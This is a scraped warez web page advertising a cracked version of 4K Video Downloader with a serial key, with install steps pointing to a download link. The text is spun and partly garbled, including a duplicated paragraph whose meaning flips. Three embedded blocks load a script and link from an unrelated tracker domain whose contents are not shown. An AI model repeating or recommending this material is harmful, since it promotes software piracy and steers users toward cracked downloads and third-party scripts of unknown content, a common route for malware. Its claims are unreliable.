

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackmic.com/4k-video-downloader-crack-mac/
body_size: 12092
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://crackmic.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://crackmic.com/wp-content/themes/iconic-one/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4k Video Downloader 5.1 Crack + License key (Mac/Win)</title>
	<meta name="description" content="4k Video Downloader 5.1 Crack + License Key (Mac/Win) Download video, audio, and subs from YouTube grab photos from Instagram," />
	<link rel="canonical" href="https://crackmic.com/4k-video-downloader-crack-mac/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4k Video Downloader 5.1 Crack + License key (Mac/Win)" />
	<meta property="og:description" content="4k Video Downloader 5.1 Crack + License Key (Mac/Win) Download video, audio, and subs from YouTube grab photos from Instagram," />
	<meta property="og:url" content="https://crackmic.com/4k-video-downloader-crack-mac/" />
	<meta property="og:site_name" content="CrackMic" />
	<meta property="article:published_time" content="2024-03-10T04:36:42+00:00" />
	<meta property="article:modified_time" content="2024-03-11T03:19:33+00:00" />
	<meta property="og:image" content="https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://crackmic.com/4k-video-downloader-crack-mac/","url":"https://crackmic.com/4k-video-downloader-crack-mac/","name":"4k Video Downloader 5.1 Crack + License key (Mac/Win)","isPartOf":{"@id":"https://crackmic.com/#website"},"primaryImageOfPage":{"@id":"https://crackmic.com/4k-video-downloader-crack-mac/#primaryimage"},"image":{"@id":"https://crackmic.com/4k-video-downloader-crack-mac/#primaryimage"},"thumbnailUrl":"https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac.jpg","datePublished":"2024-03-10T04:36:42+00:00","dateModified":"2024-03-11T03:19:33+00:00","author":{"@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84"},"description":"4k Video Downloader 5.1 Crack + License Key (Mac/Win) Download video, audio, and subs from YouTube grab photos from Instagram,","breadcrumb":{"@id":"https://crackmic.com/4k-video-downloader-crack-mac/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://crackmic.com/4k-video-downloader-crack-mac/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/4k-video-downloader-crack-mac/#primaryimage","url":"https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac.jpg","contentUrl":"https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac.jpg","width":800,"height":400,"caption":"4k Video Downloader 4.21.2.4970 Crack + Serial Key Free Download"},{"@type":"BreadcrumbList","@id":"https://crackmic.com/4k-video-downloader-crack-mac/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://crackmic.com/"},{"@type":"ListItem","position":2,"name":"4k Video Downloader 5.1 Crack + Serial Key Free Download"}]},{"@type":"WebSite","@id":"https://crackmic.com/#website","url":"https://crackmic.com/","name":"CrackMic","description":"Gets All Win Mac Softs Here","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://crackmic.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://crackmic.com/#/schema/person/c4ea623ebea6108df5679237faf8ae84","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://crackmic.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/187d7bdfb58b0e98e7352b0473ed2853e85f7674984455505bb3cf1144391f45?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://crackmicdeletemust.com"],"url":"https://crackmic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Feed" href="https://crackmic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; Comments Feed" href="https://crackmic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CrackMic &raquo; 4k Video Downloader 5.1 Crack + Serial Key Free Download Comments Feed" href="https://crackmic.com/4k-video-downloader-crack-mac/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2F4k-video-downloader-crack-mac%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crackmic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrackmic.com%2F4k-video-downloader-crack-mac%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackmic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themonic-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='themonic-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/style.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://crackmic.com/wp-content/themes/iconic-one/custom.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://crackmic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crackmic.com/wp-json/wp/v2/posts/3623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crackmic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://crackmic.com/?p=3623' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #b50505; }
</style>
	</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3623 single-format-standard custom-background wp-theme-iconic-one custom-font-enabled single-author">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main" title="Skip to content">Skip to content</a>
	<header id="masthead" class="site-header" role="banner">
					<div class="io-title-description">
			<a href="https://crackmic.com/" title="CrackMic" rel="home">CrackMic</a>
				<br .../> 
								 <div class="site-description">Gets All Win Mac Softs Here</div>
						</div>
			
		
		<nav id="site-navigation" class="themonic-nav" role="navigation">
		<button class="menu-toggle" aria-controls="menu-top" aria-expanded="false">Menu<label class="iomenu">
  <div class="iolines"></div>
  <div class="iolines"></div>
  <div class="iolines"></div>
</label></button>
			<ul id="menu-top" class="nav-menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://crackmicdeletemust.com/">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://crackmic.com/category/3d-tool/">3D Tool</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://crackmic.com/category/anti-virus/">Anti Virus</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://crackmic.com/category/data-recovery/">Data Recovery</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://crackmic.com/category/driver/">Driver</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://crackmic.com/category/graphics/">Graphics</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://crackmic.com/category/mac/">Mac</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://crackmic.com/category/multimedia/">Multimedia</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://crackmic.com/category/music/">Music</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://crackmic.com/category/pc-optimization/">PC Optimization</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://crackmic.com/category/video-editing/">Video Editing</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://crackmic.com/category/vpn/">VPN</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://crackmic.com/category/vst-plugin/">VST Plugin</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://crackmic.com/category/windows/">Windows</a></li>
<li id="menu-item-1769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1769"><a href="https://crackmic.com/category/box-tools/">Box Tools</a></li>
</ul>		</nav><!-- #site-navigation -->
		<div class="clear"></div>
	</header><!-- #masthead -->
<div id="main" class="wrapper">	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-3623" class="post-3623 post type-post status-publish format-standard has-post-thumbnail hentry category-downloader tag-4k-video-downloader-32-bit tag-4k-video-downloader-4-12-license-key-text tag-4k-video-downloader-4-15-1-4190-crack tag-4k-video-downloader-4-16-license-key-text tag-4k-video-downloader-4-21-2-4970-crack tag-4k-video-downloader-4-21-2-4970-crack-download tag-4k-video-downloader-4-21-2-4970-crack-download-serial-key tag-4k-video-downloader-4-21-2-4970-crack-full-version tag-4k-video-downloader-4-21-2-4970-crack-keygen tag-4k-video-downloader-4-21-2-4970-crack-latest-versio tag-4k-video-downloader-4-21-2-4970-crack-license-key tag-4k-video-downloader-4-21-2-4970-crack-mac tag-4k-video-downloader-4-21-2-4970-crack-serial-key tag-4k-video-downloader-crack tag-4k-video-downloader-crack-64-bit-free-download tag-4k-video-downloader-crack-license-code tag-4k-video-downloader-crack-license-key tag-4k-video-downloader-crack-patch tag-4k-video-downloader-crack-reddit tag-4k-video-downloader-crack-serial-key tag-4k-video-downloader-crack-serial-number tag-4k-video-downloader-license-key-2022 tag-4k-video-downloader-license-key-crack tag-4k-video-downloader-license-key-github tag-4k-video-downloader-portable tag-4k-video-downloader-review tag-download-4k-video-downloader-for-windows-11 tag-free-4k-video-downloader-4-21-2-4970-crack">
				<header class="entry-header">
						<h1 class="entry-title">4k Video Downloader 5.1 Crack + Serial Key Free Download</h1>
									
		<div class="below-title-meta">
		<div class="adt">
		By        <span class="vcard author">
			<span class="fn"><a href="https://crackmic.com/author/admin/" title="Posts by admin" rel="author">admin</a></span>
        </span>
        <span class="meta-sep">|</span> 
				
				<span class="date updated">March 10, 2024</span>
				 
        </div>
		<div class="adt-comment">
		<a class="link-comments" href="https://crackmic.com/4k-video-downloader-crack-mac/#respond">0 Comment</a> 
        </div>       
		</div><!-- below title meta end -->
			
						
		</header><!-- .entry-header -->

							<div class="entry-content">
												<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=4k Video Downloader 5.1 Crack + Serial Key Free Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center></div>
<h2 style="text-align: center;"><img fetchpriority="high" decoding="async" class="alignnone wp-image-3625" title="4k Video Downloader Crack + Serial Key Free Download" src="https://crackmicdeletemust.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac-300x150.jpg" alt="4k Video Downloader 5.1 Crack + Serial Key Free Download" width="322" height="161" srcset="https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac-300x150.jpg 300w, https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac-768x384.jpg 768w, https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac-660x330.jpg 660w, https://crackmic.com/wp-content/uploads/2022/08/4K-Video-Downloader-Crac.jpg 800w" sizes="(max-width: 322px) 100vw, 322px" /></h2>
<h2 style="text-align: center;">4k Video Downloader 5.1 Crack + Serial Key Free Download</h2>
<p><span style="color: #ff00ff;"><a style="color: #ff00ff;" href="https://crackmicdeletemust.com/4k-video-downloader-crack-mac/"><strong>4k Video Downloader 5.1 Crack</strong></a></span> video hosting made watching videos convenient and widely available, but there are obvious disadvantages. Now video on the site, and an hour to remove it. Your friend from Europe can see the record, and for Russia, it is not available. Today you have the Internet, and tomorrow is a planned trip into the wilderness without even the slightest hint of 3G. In general, the ability to save locally the desired video is useful and reasonable to simplify recourse to specialized tools.</p><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=4k Video Downloader 5.1 Crack + Serial Key Free Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>

<p><strong>4k Video Downloader Serial Key</strong> Video sharing made comfortable viewing video and widely available, but there are obvious disadvantages. Now roll it on the ground, and an hour to remove it. Your friend from Europe can see the record, and it is available for Russia. Today you have the Internet and tomorrow planning a trip into the wilderness without the slightest hint even on 3G. In general, the ability to save locally the desired video is useful and reasonable to simplify the procedure to resort to using specialized tools <span style="color: #ff0000;"><a style="color: #ff0000;" href="https://www.4kdownload.com/7"><strong>4k Video Downloader.</strong></a></span></p>
<h2 style="text-align: center;">4k Video Downloader 5.1 Crack With License key [2024]</h2>
<p><strong>The 4K Video Downloader License key</strong> allows you to download video, audio, and subtitles with YouTube in high quality on your computer. If you want to upload a video on an iPad, <a href="https://en.wikipedia.org/wiki/IPhone"><strong>iPhone</strong></a>, and other Soup, then this app is your choice! Downloading is simple and pleasant, just copy the link from your browser and click “Paste Url”. Enjoy the video anywhere and anytime offline.</p>
<h2> Key Features:</h2>
<ul>
<li>The attractive interface is crowded with all essential tools and features.</li>
<li>Entire tools are quite powerful and speedily perform actions.</li>
<li>Download unlimited HD videos without limitations and expand your video collection.</li>
<li>Capability to grant you access to popular and blocked websites of a country.</li>
<li>Save complete <a href="https://en.wikipedia.org/wiki/YouTube"><strong>YouTube</strong></a> channels and their playlists as well.</li>
<li>4K Video Downloader Full Cracked supports a wide range of subtitles, audio, and video formats.</li>
<li>Without a fuss, users can also download 3D and 360 videos.</li>
<li>Enable ‘Smart Mode’ and apply the specified download settings to later downloads.</li>
<li>Downloading speed is too fast and can download lengthy videos in a few minutes.</li>
</ul>
<h2>What’s New:</h2>
<ul>
<li>4K video downloader cracked 4.21.7.5040 version comes with new features</li>
<li>You can download all types of formats videos in one <a href="https://crackmicdeletemust.com/"><strong>click</strong></a></li>
<li>Added downloading of only new videos from subscribed channels</li>
<li>Improved feature to reduce traffic when downloading subscriptions videos</li>
<li>Added various new and online video formats support</li>
<li>You can also manage multiple downloading tasks using the new array.</li>
<li>So, the Auto subtitles download feature is added in the latest version.</li>
<li>Some minor other bugs were fixed and solved the instability issue.</li>
</ul>
<h2>System Requirements:</h2>
<ul>
<li>Minimum of 1 GHz processor</li>
<li>At least 500 MB of disk space</li>
<li>1 GB RAM or higher</li>
<li>Support Mac and Windows device</li>
</ul>
<h2 style="text-align: center;"><iframe title="4K VIDEO DOWNLOADER CRACK | FREE DOWNLOAD | FULL VERSION 2022" src="https://www.youtube.com/embed/FegQceqdYkY" width="500" height="300" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></h2>
<h2>How To Install?</h2>
<ol>
<li><span style="color: #993366;"><a style="color: #993366;" href="https://crackmicdeletemust.com/4k-video-downloader-crack-mac/"><strong>Download</strong> </a></span>software from the button.</li>
<li>Install it after downloading.</li>
<li>Extract the zip file.</li>
<li>Run the setup.</li>
<li>All Done.</li>
<li>Enjoy!</li>
</ol>
<p><strong>Sharing is Caring..!!! </strong></p>
<div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script data-cfasync="false" src="//fleshwrist.icu/tracker/pjs2857.php"></script>
<center>
<a href="https://fleshwrist.icu/tracker/index.php?code=asit&q=4k Video Downloader 5.1 Crack + Serial Key Free Download"><img src="https://i.imgur.com/pBFsZ5L.png" border="0"></a>
</center>
   </div>
<!-- CONTENT END 1 -->
											</div><!-- .entry-content -->
		
	<footer class="entry-meta">
					<span>Category: <a href="https://crackmic.com/category/downloader/" rel="category tag">Downloader</a></span>
								<span>Tags: <a href="https://crackmic.com/tag/4k-video-downloader-32-bit/" rel="tag">4K Video Downloader 32 bit</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-12-license-key-text/" rel="tag">4K Video Downloader 4.12 License Key text</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-15-1-4190-crack/" rel="tag">4K Video Downloader 4.15 1.4190 Crack</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-16-license-key-text/" rel="tag">4K Video Downloader 4.16 License Key text</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack/" rel="tag">4k Video Downloader 4.21.2.4970 Crack</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-download/" rel="tag">4k Video Downloader 4.21.2.4970 Crack Download</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-download-serial-key/" rel="tag">4k Video Downloader 4.21.2.4970 Crack Download Serial Key</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-full-version/" rel="tag">4k Video Downloader 4.21.2.4970 Crack Full Version</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-keygen/" rel="tag">4k Video Downloader 4.21.2.4970 Crack Keygen</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-latest-versio/" rel="tag">4k Video Downloader 4.21.2.4970 Crack Latest Versio</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-license-key/" rel="tag">4k Video Downloader 4.21.2.4970 Crack License key</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-mac/" rel="tag">4k Video Downloader 4.21.2.4970 Crack Mac</a>, <a href="https://crackmic.com/tag/4k-video-downloader-4-21-2-4970-crack-serial-key/" rel="tag">4k Video Downloader 4.21.2.4970 Crack Serial Key</a>, <a href="https://crackmic.com/tag/4k-video-downloader-crack/" rel="tag">4K Video Downloader Crack</a>, <a href="https://crackmic.com/tag/4k-video-downloader-crack-64-bit-free-download/" rel="tag">4K Video Downloader Crack 64 bit Free Download</a>, <a href="https://crackmic.com/tag/4k-video-downloader-crack-license-code/" rel="tag">4K Video Downloader Crack License code</a>, <a href="https://crackmic.com/tag/4k-video-downloader-crack-license-key/" rel="tag">4K Video Downloader Crack License key</a>, <a href="https://crackmic.com/tag/4k-video-downloader-crack-patch/" rel="tag">4K Video Downloader Crack Patch</a>, <a href="https://crackmic.com/tag/4k-video-downloader-crack-reddit/" rel="tag">4K video Downloader Crack reddit</a>, <a 